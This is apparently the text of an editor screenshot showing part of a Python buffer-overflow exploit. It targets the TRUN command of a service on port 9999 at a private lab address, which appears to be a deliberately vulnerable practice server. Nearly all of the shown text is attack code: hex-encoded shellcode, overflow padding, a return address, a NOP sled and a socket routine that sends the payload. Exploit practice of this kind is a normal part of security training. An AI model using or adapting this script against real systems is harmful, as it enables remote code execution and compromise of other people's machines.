 20 "\x33\xe1\xe1\xe3\xde\x18\x62\xcc\xb7\x5e\xf3\xa4\xc5\x9e"
21 "\xe2\x68\x43\x78\x6e\x81\x05\xd3\x07\x38\x0c\xaf\xb6\xc5"
22 "\x9a\xca\xf9\x4e\x29\x2b\xb7\xa6\x44\x3f\x20\x47\x13\x1d"
23 "\xe7\x58\x89\x09\x6b\xca\x56\xc9\xe2\xf7\xc0\x9e\xa3\xc6"
24 "\x18\x4a\x5e\x70\xb3\x68\xa3\xe4\xfc\x28\x78\xd5\x03\xb1"
25 "\x0d\x61\x20\xa1\xcb\x6a\x6c\x95\x83\x3c\x3a\x43\x62\x97"
26 "\x8c\x3d\x3c\x44\x47\xa9\xb9\xa6\x58\xaf\xc5\xe2\x2e\x4f"
27 "\x77\x5b\x77\x70\xb8\x0b\x7f\x09\xa4\xab\x80\xc0\x6c\xcb"
28 "\x62\xc0\x98\x64\x3b\x81\x20\xe9\xbc\x7c\x66\x14\x3f\x74"
29 "\x17\xe3\x5f\xfd\x12\xaf\xe7\xee\x6e\xa0\x8d\x10\xdc\xc1"
30 "\x87"
31
32 shellcode = "A" * 2002 + "\xaf\x11\x50\x62" + "\x90" * 32 +overflow
33
34
35 try:
36 payload = "TRUN /.:/" + shellcode
37 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
38 s.connect(('192.168.124.128',9999))
39 s.send((payload.encode()))
40
Usage: 1%
Python 2 Tab Width: 8 Ln 32, Col 58 INS
1 2 15:12